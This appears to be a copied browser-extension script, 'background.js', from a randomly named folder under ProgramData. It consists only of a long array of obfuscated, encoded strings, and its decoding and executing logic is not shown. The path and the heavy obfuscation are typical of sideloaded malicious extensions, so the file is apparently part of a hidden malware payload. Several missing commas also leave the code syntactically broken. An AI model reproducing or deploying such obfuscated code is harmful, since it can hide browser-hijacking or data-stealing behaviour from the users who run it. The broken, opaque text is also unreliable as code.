 ProgramData > Xuhus > Hqhci > 300BE20B > JS background.js > ...
1 const a0H=['DX3dSe8YWP07','mJNdMG','nSkGW6ja','kGVdImokWR8','eSk9ww1G',
'tMxcGXtcLq','uGrzW43dJa','fYVdNmoVWQi','WOpdT18QzCoGWOa','WPVcPSo/W7ldMG',
'cWxcJmoJeG','m0ZcMmkUCG','Ex9TzLu','W68/W5qkW7u','DGtcJhbtd8oZWPXlWPC',
'W4ldJxVcLHRcRa','iGGXW6GQ','dIBdUCoSWPS','W6hdGsRcI2q',
'pCogp8o3WOS','xgK/bmkB','ymkCW654pW','DZdcJhvS','F8ogWRbvCG','W6NdNWW/W5e',
'F8kQW4DSoW','cSoSj8ovWQy','BNaCW4pcJa','W6hdGJVcOeq','w8oEpYe6uCkMfuiJW6W',
'yHRdSxu5WO4oAZfF','W4bEW7eiqW','xmkrW4jTdq','xXP4W6FdGq','vmkMW4NdHNe',
'W7JdICodwq','wqNcO0VcNq','dmkBW6r/cW','BSojWQa0W7G','BsHw','W78bW7GJW5i',
'A8ooWQidW4q','W5ldGI4OW5VdRmksBCkZia','W6yZFeSv','wJDRCYe','ubdcMq',
'jgRcPCkNqW','owpdNcHh','kmkJW6Hxdq','eh/dJJj7W4q+WPHtW74','uSk7W4/dUu8',
'bdNdPmoIWPS','zSodWQyYW7q','tNKCW5/cIq','rIzSwqO','aKxdIIHU','nZSQaG8',
'fvRcJmoutG','hwldJWTAW4itWPfyW4y','uvy7W7FcNW','WR3dPgWDlq','sbdcMLxcLG',
'eSkdAuRdKa','W7xdNbTgW4e','wmk/W5DAfq','bvnGmmk6','acBcMSohna','kbSoW6mT',
'Emo3W6nSpq','W4BdJxRcNatcLIvWnSoq','W5pdGN3cKHm','W4RdJYRcI1NcIwW',
'WQBcKM3cNddcUmoMW67dTZW','BCodWQy5W7pdHq','W73dIt1xW44','ieJdQMGY',
'fvJdHKCR','DxJcTXRdQW','W7LhW74Dqq','WR/dVZqvpa','eCksW7HImW','umokW7vig8oI',
'rg3cOaNcQ8oN','jNVcHSkMsa','z8k1WQVcQmoA','y8k2W5zLhG','l3VdLGHG','FblcMW',
'l3VcPmk4FG','BYNdGh8S','bJBcNG','z8khW71Ke307W4Hjaq','qCo/WQayW7q',
'tmk2smkHWQ8','ymkLW7hdNeC','wSkWW5ZdQ3O','AqFdT046WOa+yIPb','oxvummkG',
'W53dIMpcNce','z2qfuCo6','lvjWkCkEBG','WOtdMhWujW','r8o/WOm9W4q','WO7dMJmHjG',
'oM3cQSoSwW','FfeMW7VcHW','W4BdUaPmW7O','rCkly8k8WOC','ymkbW4ldJwOV',
'W5VdNXjSW7y','WPLMW5myWOi','sfhcUXZcKa','W6ddPMZcJs0','expcP8kLwJr/hK4v',
'aJlcRCoQea','eu7cRmk4vW','nepdQqDl','ychcIwBcOG','W588Chux','W4LYW4ixAa',
'FSkWWONcHmoT','gx7dQKis','D8kYrSk/WQi','W5xdQdhdOMW','W7BcMhVdQSkw','rb5aqtO'
'W5xdQIS7W4C','tKyxW7tcQG','E0KAj8k6','sgHgwfG','W7hcIvRdNCkU','tI1CW5/dHa',
'odZcOCoCnq','kCktWQVdNmoJ','zsLh','DWFdHfi9','WR5iW68RWR0','W44JW4mZW7a',
'zZvdysi','dxNdL08r','EMDcqW','W5VdOtZcLvK','r2qkDCoOpmowzW','AaveW6hdRa',
'W6RcI3zfW4K','DW3dSuO1WPOUAJfg','uM8mcmk0','tSkSWP/cPSon','tCkeAmksWOO',
'cdZcPCoQna','lSkWt3X7','EfaAySok','shNcRIRcQ8o6k0/dMmky',
'ENrjxq','W6ZcN1z1W7W','W5RdIIjHW4hdICkPvSkiaa','gfVdVuaH','bCkZWRRdG8of',
'W5ZdQdldRNe','EmkmWONcGmou','W4TPWOFcPItdJfvgW7Lg','W4JdOIJcLCoO','phBcJCojxq'
'WPZdVryUna','W5XOWPhcMstdKe8','zmkdW4pdPM4','nx3dKJ95','W6/dPGKfW4W','kLSkgq'
'DSkqW5ldJ3y','W7JdHf3cNbS','rvjRFvK','WRFcNSo6W47dNW',
'W7JdKCoav3NdQCotW6hcO8oM','FN48aSkd','FNXSrKS','hWa2pH8','edlcS8oEmG',
'pNVcRCkXqa','WQj/W7mkWPG','w8oQW6LDiG','W4KAW6a','WPhdRZWvgG','drhcG8oShq',
'hNpdRcf8','ktVdHmojWQq','W60AzNuZ','W6qAW40/W7q','W5VdJtfHW4u','wmkrW7LYga',
'wmkyW5xdGh8','zvCTqSoO','kIWjW54c','AgLsxx/dRa','mh/cTSopEG','EZFcTM9l',
'WRldRZWsuqtdOmonwmoV','W7iWW7uqW68','quC7W7RcIq','zt1wFsyfbW','sXL3zWy',